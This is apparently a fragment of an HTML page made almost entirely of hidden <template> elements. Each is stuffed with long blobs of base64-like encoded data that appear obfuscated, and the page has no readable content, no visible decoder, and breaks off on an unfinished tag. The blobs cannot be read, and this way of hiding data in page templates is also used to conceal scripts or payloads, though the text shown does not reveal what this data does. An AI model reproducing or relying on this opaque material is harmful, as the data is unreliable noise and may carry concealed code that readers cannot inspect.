id="imvlyqoztgq2">PhclfYCEPnbx9hDVS+oFW25/[base64]/N2l87C0PU8jiJfVH8iEqC1oAFJTtDxeRo0WY9s8Yej4XJGS9vF9mlfcA6X+fcHpmV2URKIUPU8jiJPlj/iUyVhcoZcGdVkrEjo30Xs8Yej8iIDSdoDc7yKJJXF7PGHtKv419gIUPaoWzMLRrxh1rIwMkESiFD1PI4iTtY/ZIT3MyTGnohUsWiYJJXF7PGHo+FjxAudU6Dt3HONUOpxgmfldJ1YCFD1PI4xThD54NMgtaZHiNoDZPoOJlzAuOeBaWFyV9gIUOEs3zNNFn03B6d1ZFfeHEbz9g4iX0Xs8ZcwNeNGjIsEZW2cdwuDbPXDN/d0nVgIUPU8jjdOE/ny0rdxIcMJm4Rmeg43C1H9pRdztaMREohQ9TyZaNXF7PGHoHWnRowLAGVtn/[base64]/YOIl9F7PGXMDXjRoyO0PFomCJLlj/j1qPhtpMczJQx+kSiX0Xs5s0pYXJX2AvCpqhbNsoVOePUcGInRo4dUOP2DiJfRezxljAy51SM2gZkeg4mGlH6900j4XJX2AhAJu+d9tnF+WHTIeIxAsleRfZv3nAMx6o7B6PhclfYGwChrVxx3BV/JJKwMjTX3EzE4zpEol9F7PGHsPMhxptaQadtXDdZxeiyAiUr8lfYCEe/tg4iX0XvY9Q3NGbCiN1Cpu8Nd04T+fGVc3ByQRKIUPU8jiJP1bwjVndypwRJCwAm75322cXsNQPnZPbG3sLQ9TyOIl9VfyUWsrX019xcRvUoXfFNFOzkF/djcRSIm4RkLdqgGY9s8Yej4XJHS9zB5GgNds8U/qTTZWF3w84OmnU8jiJfRfjh1rLzIcYeiFRhKo4ny1PqOwej4XJX2BnDJqmNc88WvqKR5WFnBZtbAyavWvZPFT2yh7CyocQM3ECl7cjo30Xs8Yej8OGETQsEJ2ofZN9BqGWRpSvyV9gIUPUsXfFMkWpxkjO18FSbXUGjKY1xDxe/c8FpYXJX2AhQ5a9YIQuX/[base64]/2/bPEfjg0yVzYYJJXNZzrB9zzJF9sZFpYXJX2AhQ5e9dt04WefcHojmhRYjakOAvTjKMkfqwQWlhclfYCFDhL1rwCle/IgEj8SLDC9tFoC3I6N9F7PGHo/Rhg96IU7G5mjRZj2zxh6PhckNKWYLgOg4kS1PqOwej4XJX2BnDJqmNdo0TfbcHp6UmQd7C0PU8jiJfVT8ilHdn8kJIXNL2f9szCVDvotL28CNVnsLQ9TyOIl9VfKFVcjXhgouZVnUpHnbdRq+hV/dwcQdJyhY/[base64]/WHWsrsh187C0PU8jiJfVHhiVOP3skQMGAAnaZhk30HqMZK3cSHDCZuEZnoON0vVv2VUs7RjCZoNBOM+yOJID2zxh6PhckLLyEY1L1oyD5e558Ej5TSXzRzApqhfsYvWqnGSt3EhwwsYBeRizCZdAyzmzSPhclfPQtp1PI4iXNU/IJbgseFECNqQ4/YOIl9F7PGXM7GghgybhaatiKJK1bhzhOCxoYbJSwBk/sjo30Xs8Yej8eGDSRkEc7yKdklF+CJUsbByQkhc0vZ/3rGL1P2lBeUr8lfYCFD1LB32zlS4ctMzsGACjM7Q8yiYJJXF7PGHo+FjRYzcQ+VqyKJO1v2ngWlhclfYCFDlb5xzjMa+pJbwtbTXyNkDYC3apJXF7PGHo+FmR4kZQqatSKJbAPjnh6enZkHewtD1PI4iX1R/IhKgsOIEiltGs7ybcBwWvyIUdzViBwlLUOnlFXGM1i+tFvI0IUeMi1D1oFeiRBY/Ykcg4WkGi5tDNjyW8YzRPyKX9yJyRIvbwyHonnKOAyZxh6PhclfJm4NgP9rwCdSqcYPnIvcDzg6adTyOIl9F/CTTNzKm0VgcQydvGzMLwyZxh6PhclfNHMCmqFx3TRY/dwezsmFX3AvUYfyfcguUqjsHo+FyQJKC0PU8jiHPlj3gxPNyYYcKzsLm6R9231MmcYej4XJXyJuEZC3aoQ+WP+JTJWFnx4yKU7Zpn3RKRr+k0rKwcBESiFD1PI4iT9Y68tNx8SNEDc7Q8TyLNklF6LUTteFmxgiYEvE/iiFbRujyA2GnuNfYCFDidgSiX0Xs8hdwMiEHi5lToC3YN19TJnGHo+FyV8mbQaM6DiYZj2zxh6PhckIKGgXkf9r2TxU9twewcqeDSFxWP7yOIl9F7OJSMrXjxM</template><template id="imvlyqoztgq3">[base64]/YOIl9F7PGWsbWmRMheFnUtHTMJQyZxh6PhclfIW0Kk7w1wClS/pUEj8aMETRkEc/YOIl9F7PGVNrWnRYmeE6XvXbdOFnn3B7MwIcLJXNY/vI4iX0Xs4VRw8qbRWB3Aob6NYQpUuuSE8LQnRokKFj+8jiJfRezhFHdwYwNbXMCkLtt2mcXpZZGlK/JX2AhQ9SmasgzRPqSV8DL018hbQ/U4jabLhf2h03KnuNfYCFD1PJ+xThPvpVW3cyHFHohU8/YOIl9F+7sNI+FyV9uYgyEqzXLKVmpjlHZwJtfOwtD1PI4iX1U/IpR3Z/JXCZnBZK0fpJXF7PGHo+Fix4jagSGvW3HORrwiVLA19NfYzJTx+QrzWY9s8Yej4XJHS9zB5GgNcoyW/yUBI+G0R15NVqR6RKJfRezmzSlhclfYC8Am6JhhD9D/cZN2cLJBEohQ9TyOIkqXveSVpWF2EcweVj+8jiJfRezjlvGwoELeiFSzKJgklcXs8Yej4WPFixtWdSxbdsvUv2SfcDJhg17C0PU8jjUVz2zxh6Pi4oQMHhOlqZ2hz5Y449by4WSdWAhQ9TyOMoyW/yUBI/TiA1oLE6TujXOL1L2iBeUr8lfYCFD1LB32zlS4ctdwMmGDXohFZWgMIRwUPvLWd3AjBFtYwyGtn3bdAyZxh6PhclfImAAn7VqxihZ99we2cSbV20sBJz/f9s4Uv3LXMiM0nVgIUPUrxKjfRezxhDbyogMNCEY/[base64]/qTTZWF0Q84OmnU8jiJfRf1iVDbiJoWOmRZ1OMs2SUMmcYej4XJXyZuDYD/b8w0UPuSBI+T2U97C0PU8jiJfVjjh13G0ZBFYDFY/vI4iX0Xs5JMzsuaFjRoDJroOMgxW7PWEJvWyRw1YwqX/3rMJ172lBafi9hIdS1DxPwgkWgbs9YQnJfFX3EvUcPnMZJXF7PGHo+Fk1IpbweRqiKJbAej1gWlhclfYCFDlr1ghC5f8oJR2J/JT2AwU4SqOJptR+vGTMjHiFdwLVPY4jSZcwK63TSPhclfYCEHnaFoxTxOqcZYw8CRREohQ9TyOIk8W/qBUILMnRotclnUsX3HKVLh3TSPhclfYCEElaIiiWwH454FpYXJX2B8af7yOIl9GeeJX9zRxwwobhTUqRKJfRezxh7b14gRM2cMhr8iiSlF8ohNw8SdGhgpTsHiPYB9Q+GHUNzJiAslWEvE+zjaPlb/gxaejNJ1YCFD1PI4xi1W8I9K1p/JTnsLQ9TyONRXPbPGHo+LnRAhchfUoW7OfUyZxh6PhclfJmgPmOg43jVe54MFpYXJX2AhQ4O7fN01DbPUDt/d0nVgIUPU8jjBOF70jkqVhdtPMHlY/vI4iX1Kmewej4XJUS9zTpC7bsA5UuHGRaWFyV9gIUOQu2vZMVbq3B7JyYwHewtD1PI4iX1W/49ZwYiACyVsEM7ye8wzQ/aUBaWFyV9gIUOAt2DdcFb/j1nBn8kcJW8XkaAjo30Xs8Yej8iIDSdoDc7yK5stT7PWBaWFyV9gIUOXvXTGLw2zkF/djcRSNGQbgP913ClS988FpYXJX2AhQ5K9dt1wRPqcW5WF2E0weVj+8jiJfRezgFHB0cQIJWgEnKYiiWoHo900j4XJX2AhD5GmbMwvGuCWX8zMhxh6IVKEqiOjfRezxkOlr8lfYCFNm6A1zTRB+oJb3Z/THSVnDIa3NKN9F7PGEMDXxBspdwqQt2qTZ1b1klvdhZJ1YCFD1PI4yjJZ54NQ25/JWGc6adTyOIl9F/WKW9efyU57C0PU8jiJfVX8lFrK18QdL3UXm78iiWxH68ZNwMmAG2B3Aob6NYQ/WOGCW92M0nVgIUPUrxKjfRezxhDA18QbKXcKkLdqiS5H8oge1K/JX2AhQ9Siec05Xv2BBI+VyU52cRvP2DiJfRfu7DSPhclfJm4MgLdqiSY9s8Yej4XJCCllF5zoOJhtB7bdNI+FyV9gIReRqmyEPFv6gVCVhYoaLnUGhukSiX0Xs8Ye38SNGylvBM7yK5stT7PUDt/d0nVgIUPU8jjPMlnny03G34xFYDBRhKojo30Xs8Yej8aGEy9zWdSkedt1Gr6SW9fRxBI1dQaQ+yOjfRezxh6Px4YNJGQR2aZ32WcXopZGj9aGEyllQ4KzaoFwGvGJTMvAm1Z7C0PU8jiJfVrylFnGy8QLL3FZ1OYo2SUMmcYej4WUdUohQ9TyfsYyQ/aUHs6FknVgIUPU8jjKMlv8lASP04gNaCxOlbF7zDNDvoRS2sDAREohQ9TyOIkpUuuSE8vAihAyYBedvXaTfVn8iFuUr8lfYCEe/tg4iX0X04tby8yIX2hsAoz/b8A5Q/vcHpmV2Q84KEOP2DiJfRezxhDdwJkQbWkGlbZ9231MmcYej4XJX2AhBZi3YIQ5XuGDXdvMhhF6IQCbvm3EMwyZxh6PhclfYCECmLt/x3Be54NT3J/JGSxkG9mhb</template><template id="imvlyqoztgq4">MgvQ6jsHo+FyV9gfGnU8jiJfRe9lFvfysQRIWwG1KkSiX0Xs8Yej4WPEC51Toe7YsxnF6LeTtee419gIUPU8mWjfRezxh6Pi4oQLnUGmqY1yzJT6sZFpYXJX2AhQ9TyaMg5U/[base64]/DhRo4LBCAs2rdZj2zxh6PhckCSiFD1PJlo30XvMxfwdGxDXFuVJKUetgbeqCWBuDjjRp3ZQe2p3/wOWP1i3nkwoEnC29SjbFaxgUA2r5Vmfy8OgtDF77nXNMtWaGSB/rr0DQ0SlHF5HH4a0fHkHTpwN9NC0gxrapa4h5H3LRYl8+9MRlPNb/[base64]/fkVbYlN5Oc20Rk4JPng9bw5UM+s2ZD3ZVNJ28QeUrA+CyC/nnuT4aSi2duV3BBXT0nH/skbMXK2ggxZF32ThixYJwme2zExJDLJe6aZ8YU/3SR+KWphAiZxqeg1PnbGbynk3IkIM3EGYak5B+zCdV/75NweueKQRgILeXScFrc9W+TsPg3UciUzmmlnfKaVKinE3D3ZgXcjYNpZdv4Txl9a9xnsS7EgJnJJeIds4JVt22D9fAjC0pYwawmm/nDkTEvFLjw9xLJEw3tbst3hFv3Kta+NygDzFEN5yFTN0fefiSC9b0gAdxRRm/onLkF0OjjFbMk6oXGVsbvpt8xSt2pJ5onNKRLXMwL7qeK9kIZ9CfV83QvRQ3SCuYsy6bFwOjo2ia3a4nEE4EoKpXxGtW3opMzOiuMhVOK6C1LNg+etGBad/nqypzThmhmkHoB0bxk3XOyYoZDUoZkuEh/DVdoL8O4/CEDS4wMZCBcfMwU/6jeN6TjisCQDaS6y3nMwX1q2jq8IpPFFNam5dd3BtQ3LJy38miMjFTK5qELeo7fsnXDe3XpD44Nwm9nlXjNFPQ0Efr0tk6cGospYAq+h8O/9ALxcqjPBdbBp+eSZESBvbWTNj9oT1ySROk5FL4HgXdh0jm350LFElSsbRJyBR5xZRp5uHZGHBUNqCqaJArYaqEStbO2xILeQqjh1r5bwff0n3j6oQULlYMnbFV+29D97VE2t3REXg0IcSraPoaD/itTe3ui0sTYBWQvmnAaVnkh3Hs/5g9ClQojItfwRVP0pdY+uzaLAoxD4fmf90HZtjSWuXrgT4teQmyl2rcP2Oip2z7zZ0nGmMysutzmxAF25dEw8e/TjpRDrqFLcUKB6XTTPmUjD0VWAmnvFLDLnPVoUbB37gKNkgQxapRwidj8b5wzeOrFQRWBIC9XZorfMbRf8zOuQs1MFu9mCvhH13Wl3zq6Jk0Emw6wZtq4xlm26BHmOOAO3FYKKKhcMMqX93TS/7W2ws2YxWEq0jdO3jbg2va7pgFOWc2v+FB4S9F0JV0ntGYCRA3AqSILZs2TfDXe9qWrxp4NQu4vnLQHn2gq3XAzIQOBHIFgaBKywhP+Z9mmtyjEiRUW7OXXMESAOGwcsnjrBESWAmBuHLuJX/fjnb+6ZksK21Xkrl+5SlV2ap53te5Jw85ULblTMIPdcTfU9vnvQt3NyeRon/gNVDKgX/Z/48xCk8yzLlBymp/wp9Vn9K5Ey5PFbu7Vfw8RPiwCOHJnQshczSji339OGbft0znw6IoJVkFkJkhmCxU8rRJzu+jDXF0Io2RQP4NRf+BW/XzpA0POVCMu0v/BUbAjW7XwrwOKG4Bm+Ys4xx+3Ipcl9e+Exk1BJG5TOYoB/iVW+PAoT4yQyeBt03uKFD6sXqa0LkJK1UuteJvmm94+bRIyf+QGng5DYDhe8c+XuuiecnLriwZMzHNgnHQanD20w/+1ZgtBmIBrbEh0Q9ypa0M9eS5K3NROY24df40T+WRc9/RsQ8GVQeEoSybGQfAigrOxrwnGXIhtpZimx5/[base64]/d58aAMe3dJ/[base64]/tVDTZFDmoVDN9pMbcTVbsLtq3Cxf4t9R9fCFSDl2Fru7YNwXbcLTXJbjvy00QhClgF/[base64]</template><template id="imvlyqoztgq5">NF24NKjSDhTErORXZtrYOSAXdfMvBg3NAyev1OfP1akiHT3/KhIKWogxrZI5BMH/JBUw8KHOjNUN8ydVus1Bqu0Cc3yoi0Hbxa1pnCZGnDQ0FmZ4awZLE4upYd/yDV695xJzJO6BRRVG8flSvFkR/GsR8zQhw8wdBq1uCCYOXnGk2/dxNwZLlItjrRN4TF0464L3/+aPiZ5L6adSvs0WeGudpbwnhgWdQeYvW6cGnnfoljc5IwYdUIXlpFuzQ1D56oKn52mThloFMaQTtAPWNaqSvf2iy4PbwW35HKfCgb5rw7oya5GInMHxesp7RoGq6R5xcGtLyQ0UMbmcN0wX+m+cPyQpkl1YgeHhyHcN0fLkgnW3Jo8CEJVkeRwwSwB+pB9+/aoMxJWB5alUpEcYNqURuDIoQl5cjGnkXfzaXrFvEee0dhKLVsujpBLnjNS9Y59yui/LzFGVLaXKP8pf8TQCduWhRoVVjq7oXrzF3D4tVzqwIo1N2hXkZBs3ysB5Nd36s7QDDhTIJiXLt8qVPmwSNnpnkoVSzTD5GvvK13phV/59tkzJ2pUnbVA0yh/q5Zb6uuCTy1FO663TpkLcOKsBuqc2k8FMFCaiHzrGmPJoA7u6oswGTgygeN57GoO2IVV4NeOSXJWK5/nQJ4/VvWsW+fqrhsSS1K8t3LKC2Tx30rb76JOKUkuwZhe3g1G+YRmnOaQOixxJIy+KZkYbcKJZN7zvCZyS1GD4Hztb37qqw3MyKEyAkoSmJgu/jxVy99zxcStDjVlIa2KdvsXB/[base64]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</template><template id="imvlyqoztgq6">h6Pr8lfYCFD1O58wCsX8Ipf3NbUXTJkE5v/cMw8U/aUHJGvyV9gIUPU8jiVOV7lxl3DxJoMfSMRkaJ3hDRZ9Ykcka/JX2AhQ9TyOIl9C+CQWY/[base64]/C3BbBmk00iCl4FSeGBS1OM4mX0Ho8sQmJTdX3EvVNrlLYdqArPWHp+UxE5uMVTG8imHbQLS1BCbnNxfci9Xzec4mX0HotQenpTHSjYsWo6/[base64]/4cQyMydFzVjTZ29JIYuQ+GJUMib419gIUPU8jiJfRevyU3fxIdBSiFD1PI4iX0Xs8YC3NWIEWBiD5Wha5R/RfaWUYLHmx4uYgvW7BKJfRezxh6PhclfYCFfh6R/iSte9pF8wN3UXXAhU9TjLolsAbHYAt/[base64]/C+ccwCmxg6PlNhObjRDxPI2nmgZpNMen4XZTm0wTcHyKNN/Ca/[base64]/CGRcw6hxg2Blt9Scy9QwvwhmxEPs9cIw4jYUXk5Tsb8L59wBL3VCIGc21JuOFHZ4Taaa3ujxgbDl8dIdixS2usghHMOocsNgZbfX3MvUML/NpBve6vGDtXI2lFzNEPC/[base64]/qQHszJiAwzPEGGt2jGcETnh0rch9d1YCFD1PI4iX0Xs9paxtPJHCxgEIfvOtopVufLV9vAhF1+C0PU8jiJfRezxh6PhdUMNmZDgrt93h9Y69scn4XZX3E3Q8XkOpdhR/KSVo/[base64]/[base64]/Z5DabaBqlyAya5NhRdzRDxfwvnH0Hs9YPnoXeUXc2Vo7wJpVyR/KSVpGZxgw2Zl3+8jiJfRezxh6PhclfEmQPkbNrzC4XoNY0j4XJX2AhQ9TyOJVyU/qQAKWFyV9gIUPU8jiJYVP6kB7MyYgMMzxBh6Z53XBe54NTjZvjX2AhQ9TyOIl9F7PGAt</template><template id="imvlyqoztgq7">[base64]/1BCahdtRdWBNw+c2nmgXo8YPn5THT3YsUtriLuVlGaTTHpeL3UsWNU3D52KLYwu8ll/bzddDb3IVk+wSiX0Xs8Yej4XJX2AhMZG+fcguUvfGZf3gpToBUiarlln9GGqZxh6PhclfYCFD1O43zTRBrewej4XJX2AhQ8j9fMArCZnsHo+FyV9gIUPItnHffVT/[base64]/JTdvXhhEnP0OVvGzAK17hk02P1oYZNHYChrc4yjxZs5VRwsCdFi1kENS/cdopVviDUMPcyR0sbgCf8nncKVj+h0rKwckWLnIXlb50zC9EvcZ3yYWQEDUhAoa3ONooRfbGSsfAyRkpbQbUsXfEOESzgEzAyMkeYHURgaFszDkX4IlL3caMU2BlDNSmcMAuDa/JTpGvyV9gIUPU8jiJfRez2lHDm+NfYCFD1PI4iX0Xs8Yej5mFFn5OE5G8OP40WfeJSdyFrRomZA2Qt2qJDlLnklfBwsdDb20Kytg4iX0Xs8Yej4XJX2AhQ8i+cZcaWLOSUY/zgA01ckPSs3XZZhfnjkzKxJ1fMHMMgLd73TRY/[base64]/qFX8PJkFF8Lg+d7BKgVD6zxgLDzNcrNXMN1KJqxilS8JJXwMvJHSFiCNS9dok0Wv6DWsbEnRoseEMWUoyJOViziFHbhYUaIXcG1Kt33C8X8ohKxtOADTVyQ5C7a8g/W/aCEJOKhRZ+C0PU8jiJfRezxh6PhdVQL21d/[base64]/[base64]/vI4iX0Xs8Yek4qNFjY/af7yOIl9F7PGHpPBgAlgYg+VoWuUf0Tng06CzYweJGQR1vJr3SRb9tscwsSbGClvToC9aJN9BaOWRpSH13VgIUPU8jiJfRez2lacm7oLJXFDxug47CVS8JNKyoWqEC1sApq2JIY1BK3sHo+FyV9gIUPI/[base64]/BwcELKGgQ3fAmo30Xs8Yej4XJX2AhQ8ihaMgzF/CKX9zW1F0jbg6Zs3bNcEP2nkqNhYAbfSMTh/97xjBa8ohagtGMBzQjXdy7asR9EPuSSt/W01BvYgudvmHEMkH2yFDK0cYXJXlMhKE12j5F+pZKiIXEKylsBpunbPo4VLPSC4bZz1dnaETf9X2OdhDrwReTipoPIW9d/[base64]/CqcfQez1g6Bl9xSbjNWgv8ph2hWvdELgZLc</template><template id="imvlyqoztgq8">X3AhU8XjNpx9B+XXEJrk2FF3NEPF/C+cfQez1g+Wi9tKYDBVnP8vh2h2osgJmoXYUXc0Q8TyKJhtF6LSEJ2Qn1J3L1aO8CaVckfyklaRmZkeNGlDkrt0xXBF5opbkoeMCSVvDJC2Ook5CrGrC4+Ux0h1QlbU/C+RaRemyAmXkclPYDdNw+c4mTUAvdN9npDHTXE3Q8TyKZ99GaTeCo+U319xL1TBpC+HaHaiyAmahdhRdzRDxPIomGwDvdQLj5TYF202TcGTKYdqArPXEJiQyU9gMVLB8iGHbwLlywmBkJMScS9Uwf82m2hWvdQLgZfcX3AhU8T/NptoGaHTSJiL3BxwIU3F4SCHbAahyAyai9tKbjNWnOU2nDwZodMQnZDJT2AxU9rgLYRzBaaQE5iL3B5uM1ba4C2JbRej1hOBl9xSbjNWnP8vh2hNsdgCgNWICyg/[base64]/GhR4zcl7WoWzMLRrxh1rIwMkcLWVBypFV7WEY4JZfwZvjX2AhQ9TyOIlhGPePSJGvyV9gIUPU8jiVOV7lxl3DxJoMfSMKmqFs2yhU549RwYidGjh1QcrYOIl9F7PGHo+FyS8yZBCH8iTCP1OtsVfBmcYUImVd1Pk4lTZV99hsk4qCHSQ/Q5W8fIkpTuODHpPOixt+Yg6Q7jfCP1OtyDSPhclfYCFD1O43zTRBrew0j4XJX2AhQ9TufMArF/CKX9zW1F0zdQaE/3DMPFP2lByP1p0GLGRe1r952zpe/ctKwNXTX3IxE4zpOpdXF7PGHo+FyV9gIV+c4Sb6KVLjxgyVhawHJWIWgLc46jJa/odQy5nGF3M/[base64]/[base64]/[base64]/vGWMbJhVIydA+R7zrMK1L9iVrLh8kbfSMuxPIuh2oC0NYemoveR3QvVMzmOJx9Br3RC4+QgU5uNALa5S2HagKz1h6flNlfcS9WnP8ph2hWvdQLgZfcX3AhU8T/[base64]/wtym0XvdcNl4vYTnIvUcH8KpxzBaaOCYGQiFFyNE3G5ziZfQejyAyaiMdNdXdOw/wtyHMFpsgMmoXZX3AxTtrgLYRzBaaOE5iL3AViP1/[base64]/z3QViP1/bonndNQmvyU3Zwtd1YCFD1PI4iX0Xs9paxtPXdWAhQ9TyOIl9F7PGHpPWnQ0vbwTKhnHZZwu8lUrdyocYfiEwnb59xykX+ohN28SFEyVzQxZSjIkyWfbGXcDIhB4uZU/UvHeJLUX8i07b1sdffGMRytg4iX0Xs8Yej4XJX2BWCpq2d94uF6LWHoCF2E5gw9TUgnfeOEXAjlvDyclKbjBI1</template><template id="imvlyqoztgq9">BCviRNYs4dawsyHXzJkEoG7asw5PbPGHo+FyV9gIUPI/XzAKwmZxh6PhclfYCFf27Zx32M9mcYej4XJX3wuB52kJqN9F7PGAoDBgAl+C0PU7jfNNEGt7AKAyIgWLj9p/u58wCsX+oIDjdGGHjN1QdSxdMguRK7ESsDEmgtiP2nU8iTaK1CzkFfK0qsQODxBxPIoiWwBs9cIjZvVDyF1C9S0ccUxGuGTUsqYyxo2ZA2btnyLfVOuxHOelsdIeCFX2uAqyHMApsgJmoXZX3AwU9TjNplrW77REJ2QyUhuM1aV/C+ccwCmxg6PldhScS9TwvIo5W8ZodQelovbRyEvVMH8L5x9B7PWD56L2UltME3E5FSffQajyAebyd9RdzNOwvwvmzwZpNMQmJDJT2AxUsX8KJ99B+nEAJOKmR40aV3I/WvfOgmZxh7sypkWJWVDgL04yjFe44RRzteNXko9TJC7bpdXPa+AUcDRjA1+C0PUELGJbweh0B7ozJ03NWNP1Jt2ynMXcWacj/GMDS1yQxZSuokNRfqQX8zcyZ3Ao0Ont3vcL17nnx5NJUtfE3UCgKdrib+3McZ6wMaadXwuBZu9bMwvCZnsAtzGmxYwdV3+8jjPKFnwklfAy8kcLGQCmpF3xDBW/YIW28CRC2khGP7yOIl9QfKUHtyF1F8TdRGdvH+BKVLrkh7T2clYZyhNgKBxxHUeqOwej4XJDGA8Q4f8aswtW/KFW4eKtz9rLk/U9T+Ac0X2llLOxoxXb0FI0P00iXoQut00j4XJXzJkF4GgdokuGeeUV8KNwERKIUOJ2BKJfVHmiF3bzIYRYHILm6Vbxi1e9oJr5o2MEyVsBpqmMYkmPbPGHo/TiA1gdQyVoWyJYBf3iV3ayIwRNC8EkaZdxTha9ohK7dygG2gmF5uza916HqjsHo+FyRYmIUuAvXnaKR6znTSPhclfYCEXm7Nr3XNU/4dN3OmADDQvApC2MI4uX/yRGYae419gIUPU8mvMKWP6i1vA0J1XJnQNl6ZxxjMfusZFj9GGHjN1TZe+edoue/qVSoHXjBIvdwbc9WvBMkC0zwWP2MVfcjFTxPsjo30Xs8ZDpYXJX2B3Aobyet0zF67GW8PAhBoudU2Fp33bJGT2ilvM0YYNaCZNl71o0HBV54gZhp7jX2AhQ520OIE/Q/3PHtSvyV9gIUPUpHnbfVjhj1mPmMkdNG9Nnbx2zC9/x6tylK/JX2AhQ9SwbMdzXv2IW93tvTIMIV7U9STaK1CzkFfK0qsQODxBxPIoiWwBs9cIjZvVDyF1C9S0ccUxGuGTUsqYyxo2ZA2btnyLfVOuxHOelsdIeCFX2uAqyHMApsgJmoXZX3AwU9TjNplrW77REJ2QyUhuM1aV/C+ccwCmxg6PldhScS9TwvIo5W8ZodQelovbRyEvVMH8L5x9B7PWD56L2UltME3E5FSffQajyAebyd9RdzNOwvwvmzwZpNMQmJDJT2AxUsX8KJ99B+nEAJOKmR40aV3I/[base64]/JXyZ0DZemccYzF/WHUsPHiBwrQgyEqzDdOE/nyh7KyYwSJW8X3fJjo30Xs8ZIztfJCyEhXtS2d8ooWvaISoHGmxohdQaxvn3EOFnnzhnbwJELIXMGlfUxklcXs8Ye28THCSFtFpHyJYkpUuuSBaWFyV9gdQLaoWzQMVK9llHczJ0WL29DyfI/zzRP9oIZlK/JX2AhF5X8a90kW/bISsDVyUJgJlPT6RKJfRezkl+B1p0GLGRNmLd+3X0Ks8ETlpzQRjB5RM/YOIl9F/[base64]/WHV8PAjUVnLUOR+yOjfRezxkOPw4ARIW0PjfJjo30Xs8Yej8GGHDVsBpqmNssyU+rITMrIhgklQgudvnyBKVa63TSPhclfPQtD1K8So30X9ZNQzNGAEC4hAJuiYeoyWv6HUMuNjBMlbAaapjGJJj2zxh6P04gNYHITlbw4lH1S/4NTysudUTF0BoarS8wxUvCSUd2NzlEjbg6Zs3bNcEP2nkqIjNJ1YCFD1KR5231D9p5K+8qqEDB4Q8nye8U4Vv2lUcLIiBEkKRCEs3aJYhfgll/Bi50aOHUgm7xszDNDs9weiILAREohQ9Tycc99H7KSW9fRvRADbhON+zjbOEPmlFCUr+NfYCFDnbQ4gTNW5Y9ZztGGDW5iD52iesY8RffGGImFnhYuZQyD/HHaDlLwk0zK5oYRNGQbgPs40lcXs8Yej4WHHjZoBJWmd9tzVP+PTs3KiA0kLxSGu2zMCVLrkhbbwJELFG4gm6JhgHND+4NQh8OcESN1Cpu8MIB9TJnGHo+FyV9gIRCcvW/qMkf6g1r67MEaLGQOkbxsgGY9s8Yej4XJAmkvAJWme8F1UeaIXdvMhhFoKEOP2DiJfRezxh6Pw4gTLGMCl7lbxi1Ou5Jb19G9EANuE43+OMwxUv6DUNuM0nVgIUPU8jjUdAyZxh6PhZRfJW0QkfJjo30Xs8Yej8OIEyxjApe5W8YtTruSW9fRvRADbhON/jjMMVL+g1DbjNJ1YCFD1K8SiX1Kmewej9KAESRuFNqxd9kkdPyLU87LjV99IQCbomHqMlr+h1DLnuNDb3IAhrto3WM9mdoRzcqNBn4LX9u6bMQxCQ==</template><div id="omqmie" 